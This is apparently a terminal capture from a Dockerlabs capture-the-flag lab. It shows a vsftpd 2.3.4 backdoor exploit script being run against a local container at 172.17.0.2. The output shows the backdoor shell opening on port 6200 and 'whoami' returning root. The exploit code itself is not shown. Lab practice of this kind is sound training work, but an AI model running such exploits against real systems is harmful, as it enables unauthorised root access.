 ┌──(kali㉿kali)-[~/…/Dockerlabs/Muy Facil/firsthacking/vsftpd_2.3.4_Exploit]
└─$ python3 exploit.py 172.17.0.2
[+] Got Shell!!!
[+] Opening connection to 172.17.0.2 on port 21: Done
[*] Closed connection to 172.17.0.2 port 21
[+] Opening connection to 172.17.0.2 on port 6200: Done
[*] Switching to interactive mode
$ whoami
root
$